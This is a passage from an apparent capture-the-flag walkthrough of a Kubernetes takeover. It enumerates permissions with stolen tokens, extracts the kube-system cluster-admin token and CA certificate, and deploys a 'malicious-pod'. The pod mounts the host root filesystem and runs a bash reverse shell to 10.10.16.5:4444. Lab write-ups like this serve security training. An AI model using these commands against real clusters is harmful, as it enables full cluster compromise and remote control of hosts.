
We know from a previous recon that a namespace called kube-system is present.
We can try to list our permissions using the new acquired tokens.
kubectl auth can-i --list -n kube-system
We get a hit.

We can list all the secrets in that namespaces. Kubernetes secrets is an API resource which mounts Service Account token and Authority Certificate on pods. In our case every single pod has it so if we can manage and get the cluster admin secret then we can have full administrator access to the entire cluster over all namespaces.
kubectl get secrets -n kube-system
Lets describe the admin token.
kubectl describe secret c-admin-token-b47f7 -n kube-system

Lets download the certificate.
kubectl get secret c-admin-token-b47f7 -n kube-system -o jsonpath='{.data.ca\.crt}' | base64 --decode > ca.crt_admin
Save the token, add to config file, export and run the command to check for privileges.

We can do everything.
Now we can create a malicious pod.
apiVersion: v1
kind: Pod
metadata:
name: malicious-pod
namespace: kube-system
labels:
purpose: malicious
spec:
containers:
- name: malicious-container
image: localhost:5000/node_server
command: ["/bin/sh", "-c", "bash -c 'sh -i >& /dev/tcp/10.10.16.5/4444 0>&1'"]
volumeMounts:
- mountPath: /root # Mount point inside the container
name: host-volume
volumes:
- name: host-volume
hostPath:
path: / # Mounting the root filesystem of the host
type: Directory # You can also use a different type depending on your goal
automountServiceAccountToken: true
hostNetwork: true
Create the pod and check for call back.
kubectl apply -f malicious

Check our listener.

We are FINALLY in the correct host.
The machine was pawned successfully.